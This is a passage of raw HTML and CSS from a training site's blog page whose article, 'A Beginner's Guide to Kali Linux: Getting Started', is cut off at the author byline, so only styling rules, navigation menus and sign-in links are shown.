.feGRqO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:2rem;gap:1.5rem;}/*!sc*/
data-styled.g324[id="StyledMobileMenuGroup-sc-138n982-11"]{content:"feGRqO,"}/*!sc*/
.flRxOr{border:0;padding:0;background-color:transparent;display:none;cursor:pointer;border-radius:0;}/*!sc*/
.flRxOr:hover{background-color:#eff2f7;}/*!sc*/
@media screen and (max-width:960px){.flRxOr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:13px;}}/*!sc*/
data-styled.g325[id="HamburgerMenuButton-sc-138n982-12"]{content:"flRxOr,"}/*!sc*/
.fapAWR{max-width:65px;max-height:65px;background-color:transparent;display:block;padding:20px;-webkit-transition:background-color 0.2s ease-in-out 0s;transition:background-color 0.2s ease-in-out 0s;}/*!sc*/
data-styled.g326[id="HamburgerElement-sc-138n982-13"]{content:"fapAWR,"}/*!sc*/
.hHOxRN{height:3px;width:21px;background-color:#5c697d;margin-top:4px;margin-bottom:4px;opacity:1;border-radius:5px;-webkit-transition:-webkit-transform 0.15s ease-in-out 0s,background-color 0.2s ease-in-out 0s,opacity 0.15s ease-in-out 0s;-webkit-transition:transform 0.15s ease-in-out 0s,background-color 0.2s ease-in-out 0s,opacity 0.15s ease-in-out 0s;transition:transform 0.15s ease-in-out 0s,background-color 0.2s ease-in-out 0s,opacity 0.15s ease-in-out 0s;}/*!sc*/
.hHOxRN.three.open{-webkit-transform:translateY(-7px) rotate(45deg);-ms-transform:translateY(-7px) rotate(45deg);transform:translateY(-7px) rotate(45deg);}/*!sc*/
.hHOxRN.two.open{opacity:0;}/*!sc*/
.hHOxRN.one.open{-webkit-transform:translateY(7px) rotate(-45deg);-ms-transform:translateY(7px) rotate(-45deg);transform:translateY(7px) rotate(-45deg);}/*!sc*/
data-styled.g327[id="HamburgerBar-sc-138n982-14"]{content:"hHOxRN,"}/*!sc*/
.iATKZm{position:fixed;top:0;width:100%;height:65px;background-color:white;color:#455060;border-bottom:1px solid rgb(220,226,237);z-index:100;font-weight:500;left:0;}/*!sc*/
data-styled.g328[id="NavBarContainer-sc-198u8ds-0"]{content:"iATKZm,"}/*!sc*/
.fGSeqo{width:100%;max-width:1400px;font-size:1.6rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:6.5rem;max-height:6.5rem;overflow:visible;margin:auto;}/*!sc*/
data-styled.g329[id="NavItemsContainer-sc-198u8ds-1"]{content:"fGSeqo,"}/*!sc*/
.cjxoyO{-webkit-text-decoration:none;text-decoration:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:1rem;margin-right:4rem;padding:0;height:6.5rem;position:relative;}/*!sc*/
.cjxoyO .desktop-logo{width:20rem;height:100%;}/*!sc*/
@media screen and (max-width:960px){.cjxoyO{width:150px;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}.cjxoyO .desktop-logo{display:none;}}/*!sc*/
data-styled.g330[id="NavBarLogoLink-sc-198u8ds-2"]{content:"cjxoyO,"}/*!sc*/
.dzalDG{display:none;}/*!sc*/
@media screen and (max-width:960px){.dzalDG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;-webkit-transition:left 0.4s ease-in-out;transition:left 0.4s ease-in-out;left:0px;}.dzalDG .full-logo{opacity:1;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}.dzalDG .mobile-logo{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}}/*!sc*/
data-styled.g331[id="MobileLogoWrapper-sc-198u8ds-3"]{content:"dzalDG,"}/*!sc*/
.gosqjB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:100%;width:100%;position:relative;}/*!sc*/
@media screen and (max-width:960px){.gosqjB{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
data-styled.g332[id="StyledMenuLayout-sc-198u8ds-4"]{content:"gosqjB,"}/*!sc*/
.bFhCtN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;height:100%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding:initial;}/*!sc*/
.bFhCtN a,.bFhCtN button{cursor:pointer;}/*!sc*/
@media screen and (max-width:960px){.bFhCtN{padding:initial;display:none;}}/*!sc*/
.fshDIX{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;height:100%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding:0 1rem;}/*!sc*/
.fshDIX a,.fshDIX button{cursor:pointer;}/*!sc*/
@media screen and (max-width:960px){.fshDIX{padding:initial;display:inherit;}}/*!sc*/
data-styled.g333[id="MenuContainer-sc-198u8ds-5"]{content:"bFhCtN,fshDIX,"}/*!sc*/
.exOGmJ{right:43px;top:7px;width:31px;height:28px;position:absolute;}/*!sc*/
data-styled.g334[id="MobileLogoCondensed-sc-198u8ds-6"]{content:"exOGmJ,"}/*!sc*/
.cuOUHv{position:initial;}/*!sc*/
data-styled.g335[id="MobileLogoExtended-sc-198u8ds-7"]{content:"cuOUHv,"}/*!sc*/
.eHzccx img{width:auto;height:auto;max-width:100%;}/*!sc*/
data-styled.g448[id="StyledBlogImageLink-sc-1o5o9kc-0"]{content:"eHzccx,"}/*!sc*/
.iQEmBT{padding:1rem 1rem 0;}/*!sc*/
@media screen and (max-width:990px){.iQEmBT{padding:0 20px;position:fixed;top:63px;width:100%;left:1px;background-color:#fff;z-index:1;}}/*!sc*/
data-styled.g656[id="StyledBlogMenu-sc-1x2l1y7-0"]{content:"iQEmBT,"}/*!sc*/
.estMkY{display:none;padding:1.5rem 1rem;margin-bottom:1rem;border-bottom:1px solid #dce2ed;}/*!sc*/
@media screen and (max-width:990px){.estMkY{display:block;}}/*!sc*/
data-styled.g657[id="StyledBlogMenuWrapperTitle-sc-1x2l1y7-1"]{content:"estMkY,"}/*!sc*/
.hbFDJk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;cursor:pointer;}/*!sc*/
.hbFDJk svg path{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition:all 0.5s;transition:all 0.5s;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);fill:#687588;}/*!sc*/
.hbFDJk > span{font-size:1.8rem;}/*!sc*/
.hbFDJk > span:nth-child(1){font-weight:600;}/*!sc*/
.hbFDJk > span:nth-child(2){margin-left:auto;margin-right:1rem;}/*!sc*/
data-styled.g658[id="StyledBlogMenuTitle-sc-1x2l1y7-2"]{content:"hbFDJk,"}/*!sc*/
.byxzjx{list-style-type:none;margin:0;padding:0.5rem 0 0;}/*!sc*/
@media screen and (max-width:990px){.byxzjx{max-height:0px;visibility:collapse;opacity:0;padding-top:0.5rem;height:0%;-webkit-transition:all 0.5s,opacity 0.2s;transition:all 0.5s,opacity 0.2s;}}/*!sc*/
.byxzjx li:nth-last-child(2) span{border-bottom:0;}/*!sc*/
.byxzjx li span span,.byxzjx li span svg{background-color:#dfe5ed;fill:#dfe5ed;color:#dfe5ed;-webkit-animation:1.25s ease 0s infinite normal none running react-placeholder-pulse;animation:1.25s ease 0s infinite normal none running react-placeholder-pulse;}/*!sc*/
data-styled.g659[id="StyledBlogMenuBody-sc-1x2l1y7-3"]{content:"byxzjx,"}/*!sc*/
.hNUgRS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:#455060;border:none;border-bottom:1px solid #dce2ed;padding:1rem;cursor:pointer;background:none;font-size:inherit;width:100%;}/*!sc*/
.hNUgRS svg path{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition:all 0.5s;transition:all 0.5s;}/*!sc*/
data-styled.g660[id="StyledBlogDropdownTitle-sc-1x2l1y7-4"]{content:"hNUgRS,"}/*!sc*/
.evwghg{-webkit-transition:all 0.4s;transition:all 0.4s;list-style-type:none;margin:0;padding:2rem 0 0 1.5rem;max-height:0px;visibility:collapse;opacity:0;padding-top:0.5rem;height:0%;-webkit-transition:all 0.5s,opacity 0.2s;transition:all 0.5s,opacity 0.2s;}/*!sc*/
.evwghg li{padding-bottom:1.5rem;}/*!sc*/
data-styled.g661[id="StyledBlogDropdownSub-sc-1x2l1y7-5"]{content:"evwghg,"}/*!sc*/
.jpggaa{position:relative;margin-bottom:2rem;}/*!sc*/
.jpggaa input{display:block;width:100%;height:4.6rem;border-radius:23px;border:1px solid #dce2ed;font-size:1.8rem;margin-top:2.4rem;margin-bottom:0px;padding:0.6rem 3.5rem 0.6rem 1rem;text-indent:1rem;}/*!sc*/
.jpggaa input::-webkit-input-placeholder{color:#5c697d;}/*!sc*/
.jpggaa input::-moz-placeholder{color:#5c697d;}/*!sc*/
.jpggaa input:-ms-input-placeholder{color:#5c697d;}/*!sc*/
.jpggaa input::placeholder{color:#5c697d;}/*!sc*/
@media (max-width:990px){.jpggaa{margin-right:2rem;}}/*!sc*/
@media screen and (max-width:400px){.jpggaa{margin-right:0;}}/*!sc*/
data-styled.g662[id="StyledBlogSearch-sc-1x2l1y7-6"]{content:"jpggaa,"}/*!sc*/
.bnntHj{position:absolute;bottom:0px;right:0px;z-index:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:4rem;height:100%;border:0;cursor:pointer;background-color:transparent;}/*!sc*/
data-styled.g663[id="StyledBlogSearchBtn-sc-1x2l1y7-7"]{content:"bnntHj,"}/*!sc*/
.llLezq{background-color:white;width:100%;}/*!sc*/
data-styled.g667[id="StyledPostItem-sc-1byom79-0"]{content:"llLezq,"}/*!sc*/
.kinFCC{display:block;margin:1.4rem 0 0.5rem;font-size:1.6rem;text-transform:capitalize;color:#5c697d;}/*!sc*/
data-styled.g669[id="StyledPostItemCategory-sc-1byom79-2"]{content:"kinFCC,"}/*!sc*/
.dHVYeC{margin:0 0 0.5rem;font-size:1.8rem;font-weight:600;}/*!sc*/
.dHVYeC a{color:#1b2733;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dHVYeC a:hover{color:#0277bd;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g670[id="StyledPostItemTitle-sc-1byom79-3"]{content:"dHVYeC,"}/*!sc*/
.iitntq{background-color:#EFF2F7;color:1B2733;padding:2.25rem;margin:1rem auto;}/*!sc*/
.iitntq pre{white-space:pre-wrap;}/*!sc*/
data-styled.g749[id="StyledCodeSnippet-sc-7pvnu5-0"]{content:"iitntq,"}/*!sc*/
@-webkit-keyframes btGPZe{from{background:#d9f2ff;}}/*!sc*/
@keyframes btGPZe{from{background:#d9f2ff;}}/*!sc*/
data-styled.g807[id="sc-keyframes-btGPZe"]{content:"btGPZe,"}/*!sc*/
@-webkit-keyframes iJJXzS{to{opacity:0;}}/*!sc*/
@keyframes iJJXzS{to{opacity:0;}}/*!sc*/
data-styled.g808[id="sc-keyframes-iJJXzS"]{content:"iJJXzS,"}/*!sc*/
.fyFels{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.fyFels::before{position:absolute;content:'';width:100%;height:730px;top:-175px;background-color:#eff2f7;-webkit-transform:skew(0deg,-10deg);-ms-transform:skew(0deg,-10deg);transform:skew(0deg,-10deg);}/*!sc*/
@media (max-width:768px){.fyFels::before{height:600px;}}/*!sc*/
@media (max-width:480px){.fyFels::before{height:625px;}}/*!sc*/
.fyFels .CallToActionMessage-sc-v7uues-3 h2{font-size:26px;line-height:32px;white-space:break-spaces;}/*!sc*/
data-styled.g810[id="StyledBlogPost-sc-1jmmhxq-0"]{content:"fyFels,"}/*!sc*/
.cSGTzY{z-index:1;width:100%;max-width:140rem;padding:0rem 2rem 4rem;margin:0 auto;display:grid;grid-gap:3rem;grid-template-columns:24rem 1fr;grid-template-rows:auto 1fr;}/*!sc*/
@media (max-width:990px){.cSGTzY{grid-template-columns:1fr;padding:0 2rem;}}/*!sc*/
data-styled.g811[id="StyledBlogPostContainer-sc-1jmmhxq-1"]{content:"cSGTzY,"}/*!sc*/
.bPSgZo{padding-top:2rem;}/*!sc*/
.bPSgZo > div:last-child{position:relative;}/*!sc*/
@media (max-width:990px){.bPSgZo{padding-top:9rem;}}/*!sc*/
data-styled.g812[id="StyledBlogPostBody-sc-7p399d-0"]{content:"bPSgZo,"}/*!sc*/
.chyRZF{font-size:1.8rem;color:#1b2733;font-weight:600;}/*!sc*/
data-styled.g813[id="StyledBlogPostCategory-sc-7p399d-1"]{content:"chyRZF,"}/*!sc*/
.ilxpLK{max-width:712px;margin:1rem 0;}/*!sc*/
@media (max-width:990px){.ilxpLK{max-width:unset;}}/*!sc*/
data-styled.g814[id="StyledBlogPostTitle-sc-7p399d-2"]{content:"ilxpLK,"}/*!sc*/
.beqbpF{color:#5c697d;}/*!sc*/
data-styled.g816[id="StyledBlogPostDate-sc-7p399d-4"]{content:"beqbpF,"}/*!sc*/
.glSXUC{color:#5c697d;}/*!sc*/
data-styled.g817[id="StyledBlogPostAuthor-sc-1abqprk-0"]{content:"glSXUC,"}/*!sc*/
.hvivKH{font-size:1.6rem;}/*!sc*/
data-styled.g818[id="StyledBlogPostAuthorInner-sc-1abqprk-1"]{content:"hvivKH,"}/*!sc*/
.jhfoJJ{margin:2rem 0;max-width:712px;height:30vw;}/*!sc*/
.jhfoJJ > span{position:unset !important;}/*!sc*/
.jhfoJJ > img{object-fit:contain;width:100% !important;position:relative !important;height:auto !important;}/*!sc*/
@media (max-width:990px){.jhfoJJ{max-width:unset;height:40vw;}}/*!sc*/
data-styled.g819[id="StyledBlogPostHero-sc-1rjm21c-0"]{content:"jhfoJJ,"}/*!sc*/
.dDlGgK{max-width:712px;}/*!sc*/
.dDlGgK > h2,.dDlGgK > h3{margin-top:0;margin-bottom:1rem;}/*!sc*/
.dDlGgK > p{line-height:3rem;margin-bottom:3rem;font-size:1.8rem;overflow-wrap:break-word;word-break:break-word;}/*!sc*/
.dDlGgK > table{margin-bottom:3.5rem;table-layout:fixed;}/*!sc*/
.dDlGgK > table tbody p{margin:0;}/*!sc*/
.dDlGgK > table tbody tr td{padding:2rem;}/*!sc*/
.dDlGgK > table tbody tr th{padding:2rem;background-color:#eff2f7;}/*!sc*/
.dDlGgK p + ul{margin-top:-1.5rem;}/*!sc*/
.dDlGgK ul{white-space:pre-wrap;margin-bottom:2rem;}/*!sc*/
.dDlGgK ul li{font-size:1.8rem;}/*!sc*/
.dDlGgK ul li p{margin-bottom:1rem;font-size:1.8rem;}/*!sc*/
.dDlGgK > img{width:100%;height:auto;margin-bottom:2rem;}/*!sc*/
@media (max-width:1300px){.dDlGgK{max-width:632px;}}/*!sc*/
@media (max-width:990px){.dDlGgK{max-width:unset;}}/*!sc*/
.dDlGgK .CatalogListSectionWrapper-sc-jykicz-0{padding:0;}/*!sc*/
.dDlGgK .CatalogListSectionWrapper-sc-jykicz-0 tbody tr td{text-align:left;}/*!sc*/
.dDlGgK .CatalogListSectionWrapper-sc-jykicz-0 tr > *:nth-child(2),.dDlGgK .CatalogListSectionWrapper-sc-jykicz-0 tr > *:nth-child(3){width:20%;}/*!sc*/
.dDlGgK .EmbeddedVideoContainer-sc-e8vm28-1{margin-bottom:3rem;}/*!sc*/
.dDlGgK .StyledCodeSnippet-sc-7pvnu5-0 code{white-space:pre-wrap;overflow-wrap:anywhere;}/*!sc*/
.dDlGgK > div > div > iframe{max-width:100%;}/*!sc*/
data-styled.g821[id="StyledBlogPostContent-sc-rm5h16-0"]{content:"dDlGgK,"}/*!sc*/
.hwEXNj{max-width:712px;}/*!sc*/
.hwEXNj hr{border:0;border-top:1px solid #dce2ed;}/*!sc*/
.hwEXNj > *:not(hr){margin:2rem 0;}/*!sc*/
.hwEXNj p.agreement-text{max-width:450px;}/*!sc*/
@media (max-width:1300px){.hwEXNj{max-width:632px;}}/*!sc*/
@media (max-width:990px){.hwEXNj{max-width:unset;}.hwEXNj > *:not(hr){max-width:650px;}}/*!sc*/
data-styled.g822[id="StyledBlogPostForm-sc-1b1jaah-0"]{content:"hwEXNj,"}/*!sc*/
.fVfZqf{grid-column-start:1;grid-column-end:3;max-width:956px;margin-left:20rem;}/*!sc*/
.fVfZqf h3{font-weight:600;font-size:26px;}/*!sc*/
.fVfZqf ul{padding:0;list-style-type:none;display:grid;gap:3rem 2rem;grid-template-columns:1fr 1fr 1fr;}/*!sc*/
.fVfZqf ul article > a{max-height:200px;}/*!sc*/
@media (max-width:990px){.fVfZqf{margin-left:unset;grid-column-start:unset;grid-column-end:unset;}}/*!sc*/
@media (max-width:590px){.fVfZqf ul{grid-template-columns:1fr;}.fVfZqf ul article > a{height:unset;min-height:40vw;}}/*!sc*/
data-styled.g824[id="StyledBlogRecommended-sc-1s3yy7s-0"]{content:"fVfZqf,"}/*!sc*/
</style></head><body id="body"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDQ6JQ9"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="__next"><div tabindex="-1" class="SiteLayoutWrapper-sc-1ig771l-0 jkvUys"><header class="NavBarContainer-sc-198u8ds-0 iATKZm"><nav id="nav-items-container" class="NavItemsContainer-sc-198u8ds-1 fGSeqo"><a href="/" aria-label="Home Page" class="NavBarLogoLink-sc-198u8ds-2 cjxoyO"><div class="MobileLogoWrapper-sc-198u8ds-3 dzalDG"><img alt="" loading="lazy" width="150" height="40" decoding="async" data-nimg="1" class="MobileLogoExtended-sc-198u8ds-7 cuOUHv full-logo" style="color:transparent" src="/assets/images/header/cbtn_logo.svg"/><img alt="CBT Nuggets Mobile logo" loading="lazy" width="31" height="29" decoding="async" data-nimg="1" class="MobileLogoCondensed-sc-198u8ds-6 exOGmJ mobile-logo" style="color:transparent" src="/assets/images/cbt_mobile_logo.svg"/></div><img alt="CBT Nuggets Desktop full logo" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" class="desktop-logo" style="color:transparent" src="/assets/images/svg/cbt-by-adept.svg"/></a><div class="StyledMenuLayout-sc-198u8ds-4 gosqjB"><div class="MenuContainer-sc-198u8ds-5 bFhCtN"><div id="Learn-dropdown" class="DropDownMenuHeader-sc-1qyc4zr-0 kWEkkj"><button aria-expanded="false" class="DropDownMenuToggle-sc-1qyc4zr-1 eeSvmc">Learn</button><div class="DropDownMenuContainer-sc-1qyc4zr-2 iNPYVk closed"><ul><a href="/certification-playlist" class="SingleMenuItem-sc-1qyc4zr-3 kaJAte">Certification training</a><a href="/new-courses" class="SingleMenuItem-sc-1qyc4zr-3 kaJAte">New training</a><a href="/it-training" class="SingleMenuItem-sc-1qyc4zr-3 kaJAte">All training</a></ul></div></div><div id="Solutions-dropdown" class="DropDownMenuHeader-sc-1qyc4zr-0 kWEkkj"><button aria-expanded="false" class="DropDownMenuToggle-sc-1qyc4zr-1 eeSvmc">Solutions</button><div class="DropDownMenuContainer-sc-1qyc4zr-2 iNPYVk closed"><ul><a href="/business" class="SingleMenuItem-sc-1qyc4zr-3 kaJAte">Business</a><a href="/government" class="SingleMenuItem-sc-1qyc4zr-3 kaJAte">Government</a><a href="/it-training/cyber-security" class="SingleMenuItem-sc-1qyc4zr-3 kaJAte">Cybersecurity</a><a href="/solutions" class="SingleMenuItem-sc-1qyc4zr-3 kaJAte">All Solutions</a></ul></div></div><a href="/features" class="SingleMenuItem-sc-1qyc4zr-3 kaJAte">Pricing</a></div><div class="NavBarSearchContainer-sc-1uqhq63-0 crionB"><button aria-label="search for content" class="StyledIconContainer-sc-1uqhq63-3 kWXsVO"><svg color="#5c697d" width="25px" height="25px" viewBox="0 0 24 24" xml:space="preserve" enable-background="new 0 0 24 24"><title>search-icon</title><path fill="#5c697d" d="m9.5 3c3.59 0 6.5 2.91 6.5 6.5 0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27c-1.14.97-2.62 1.56-4.23 1.56-3.59 0-6.5-2.91-6.5-6.5s2.91-6.5 6.5-6.5m0 2c-2.5 0-4.5 2-4.5 4.5s2 4.5 4.5 4.5 4.5-2 4.5-4.5-2-4.5-4.5-4.5z"></path></svg></button><div id="logged-out-search-bar" class="LoggedOutSearchContainer-sc-1uqhq63-1 fwWGqB"><div class="NavBarSearchInputContainer-sc-1uqhq63-2 dkLyAt"><form class="StyledSearchForm-sc-1uqhq63-5 bWgMYU"><input id="input-search" autoComplete="off" placeholder="What do you want to learn?" aria-label="Enter keywords to search for courses" class="StyledSearchInput-sc-1uqhq63-6 bhIvyb" value=""/></form></div></div></div><div class="MenuContainer-sc-198u8ds-5 fshDIX"><div class="MenuContainer-sc-198u8ds-5 bFhCtN"><a href="/contact-sales" style="display:flex;cursor:pointer"><button aria-hidden="false" class="StyledSalesButton-sc-i3ya99-0 YoEzM">Talk to sales</button></a><a href="/signup" style="display:flex;cursor:pointer"><button aria-hidden="false" class="StyledSignInSignUpButton-sc-i3ya99-2 lgeTYs">Sign up</button></a><a aria-hidden="false" href="/login" class="StyledSignInButton-sc-i3ya99-1 kdJVKS">Sign in</a></div></div></div><button aria-label="open mobile menu" class="HamburgerMenuButton-sc-138n982-12 flRxOr"><div class="HamburgerElement-sc-138n982-13 fapAWR"><div class="HamburgerBar-sc-138n982-14 hHOxRN one "></div><div class="HamburgerBar-sc-138n982-14 hHOxRN two "></div><div class="HamburgerBar-sc-138n982-14 hHOxRN three "></div></div></button><div data-automation="menuOverlay" class="MenuOverlay-sc-138n982-0 kOrQCO"><div class="MobileMenuContainer-sc-138n982-1 fvtzIg"><nav class="MobileMenu-sc-138n982-2 hOdvOH"><section class="MobileMenuHeader-sc-138n982-3 iYQFoq"><button aria-label="open mobile menu" class="HamburgerMenuButton-sc-138n982-12 flRxOr"><div class="HamburgerElement-sc-138n982-13 fapAWR"><div class="HamburgerBar-sc-138n982-14 hHOxRN one "></div><div class="HamburgerBar-sc-138n982-14 hHOxRN two "></div><div class="HamburgerBar-sc-138n982-14 hHOxRN three "></div></div></button></section><div class="MobileMenuItemContainer-sc-138n982-4 jtjzjO"><div class="SingleMobileDropDownLink-sc-138n982-7 bQiOwC"><div role="button" tabindex="0" aria-expanded="false" class="MobileDropDownMenuLabel-sc-138n982-8 fXkMZR"><span>Learn</span> <span>+</span></div><ul class="MobileDropDownMenuContainer-sc-138n982-9 kICAtY closed"><a href="/certification-playlist" class="MobileDropdownMenuLink-sc-138n982-10 dpwUdt">Certification training</a><a href="/new-courses" class="MobileDropdownMenuLink-sc-138n982-10 dpwUdt">New training</a><a href="/it-training" class="MobileDropdownMenuLink-sc-138n982-10 dpwUdt">All training</a></ul></div><div class="SingleMobileDropDownLink-sc-138n982-7 bQiOwC"><div role="button" tabindex="0" aria-expanded="false" class="MobileDropDownMenuLabel-sc-138n982-8 fXkMZR"><span>Solutions</span> <span>+</span></div><ul class="MobileDropDownMenuContainer-sc-138n982-9 kICAtY closed"><a href="/business" class="MobileDropdownMenuLink-sc-138n982-10 dpwUdt">Business</a><a href="/government" class="MobileDropdownMenuLink-sc-138n982-10 dpwUdt">Government</a><a href="/it-training/cyber-security" class="MobileDropdownMenuLink-sc-138n982-10 dpwUdt">Cybersecurity</a><a href="/solutions" class="MobileDropdownMenuLink-sc-138n982-10 dpwUdt">All Solutions</a></ul></div><a href="/features" class="MobileDropdownMenuLink-sc-138n982-10 fDyIAa">Pricing</a><div class="StyledMobileMenuGroup-sc-138n982-11 feGRqO"><a href="/signup" style="display:flex;cursor:pointer"><button aria-hidden="false" class="StyledSignInSignUpButton-sc-i3ya99-2 lgeTYs">Sign up</button></a><a aria-hidden="false" href="/login" class="StyledSignInButton-sc-i3ya99-1 kdJVKS">Sign in</a><a href="/contact-sales" style="display:flex;cursor:pointer"><button aria-hidden="false" class="StyledSalesButton-sc-i3ya99-0 YoEzM">Talk to sales</button></a></div></div></nav></div></div></nav></header><main><div class="StyledBlogPost-sc-1jmmhxq-0 fyFels"><section class="StyledBlogPostContainer-sc-1jmmhxq-1 cSGTzY"><nav class="StyledBlogMenu-sc-1x2l1y7-0 iQEmBT"><section class="StyledBlogMenuWrapperTitle-sc-1x2l1y7-1 estMkY"><div role="button" class="StyledBlogMenuTitle-sc-1x2l1y7-2 hbFDJk"><span>Articles</span><span>Menu</span><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.09 8.59L12.5 13.17L7.91 8.59L6.5 10L12.5 16L18.5 10L17.09 8.59Z"></path></svg></div></section><ul aria-expanded="false" loading="1" class="StyledBlogMenuBody-sc-1x2l1y7-3 byxzjx"><li><button aria-expanded="false" class="StyledBlogDropdownTitle-sc-1x2l1y7-4 hNUgRS DropDownMenuToggle-sc-124hznw-4 bgpdEe"><span><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.09 8.59L12.5 13.17L7.91 8.59L6.5 10L12.5 16L18.5 10L17.09 8.59Z"></path></svg></span></button><ul aria-expanded="false" class="StyledBlogDropdownSub-sc-1x2l1y7-5 evwghg"><li><a href="/blog/undefined">All </a></li></ul></li><li><button aria-expanded="false" class="StyledBlogDropdownTitle-sc-1x2l1y7-4 hNUgRS DropDownMenuToggle-sc-124hznw-4 bgpdEe"><span><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.09 8.59L12.5 13.17L7.91 8.59L6.5 10L12.5 16L18.5 10L17.09 8.59Z"></path></svg></span></button><ul aria-expanded="false" class="StyledBlogDropdownSub-sc-1x2l1y7-5 evwghg"><li><a href="/blog/undefined">All </a></li></ul></li><li><button aria-expanded="false" class="StyledBlogDropdownTitle-sc-1x2l1y7-4 hNUgRS DropDownMenuToggle-sc-124hznw-4 bgpdEe"><span><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.09 8.59L12.5 13.17L7.91 8.59L6.5 10L12.5 16L18.5 10L17.09 8.59Z"></path></svg></span></button><ul aria-expanded="false" class="StyledBlogDropdownSub-sc-1x2l1y7-5 evwghg"><li><a href="/blog/undefined">All </a></li></ul></li><li><button aria-expanded="false" class="StyledBlogDropdownTitle-sc-1x2l1y7-4 hNUgRS DropDownMenuToggle-sc-124hznw-4 bgpdEe"><span><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.09 8.59L12.5 13.17L7.91 8.59L6.5 10L12.5 16L18.5 10L17.09 8.59Z"></path></svg></span></button><ul aria-expanded="false" class="StyledBlogDropdownSub-sc-1x2l1y7-5 evwghg"><li><a href="/blog/undefined">All </a></li></ul></li><li><button aria-expanded="false" class="StyledBlogDropdownTitle-sc-1x2l1y7-4 hNUgRS DropDownMenuToggle-sc-124hznw-4 bgpdEe"><span><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.09 8.59L12.5 13.17L7.91 8.59L6.5 10L12.5 16L18.5 10L17.09 8.59Z"></path></svg></span></button><ul aria-expanded="false" class="StyledBlogDropdownSub-sc-1x2l1y7-5 evwghg"><li><a href="/blog/undefined">All </a></li></ul></li><form class="StyledBlogSearch-sc-1x2l1y7-6 jpggaa"><input type="search" placeholder="Search articles" pattern=".{2,}"/><button aria-label="search icon button" type="submit" class="StyledBlogSearchBtn-sc-1x2l1y7-7 bnntHj"><svg width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.9 1.8C3.6 1.8 1.8 3.6 1.8 5.9C1.8 8.2 3.6 10 5.9 10C8.2 10 10 8.2 10 5.9C10 3.6 8.2 1.8 5.9 1.8M5.9 0C9.2 0 11.8 2.6 11.8 5.9C11.8 7.4 11.3 8.7 10.4 9.8L10.7 10H11.4L16 14.6L14.6 16L10 11.4V10.7L9.8 10.4C8.7 11.3 7.4 11.8 5.9 11.8C2.6 11.8 0 9.2 0 5.9C0 2.6 2.6 0 5.9 0" fill="#1B2733"></path></svg></button></form></ul></nav><article class="StyledBlogPostBody-sc-7p399d-0 bPSgZo"><span class="StyledBlogPostCategory-sc-7p399d-1 chyRZF">Certifications / Security</span><h1 class="StyledBlogPostTitle-sc-7p399d-2 ilxpLK">A Beginner’s Guide to Kali Linux: Getting Started</h1><div class="StyledBlogPostAuthor-sc-1abqprk-0 glSXUC">by <a href="/matt-mcclure" class="StyledBlogPostAuthorInner-sc-1abqprk-1 hvivKH">Matt 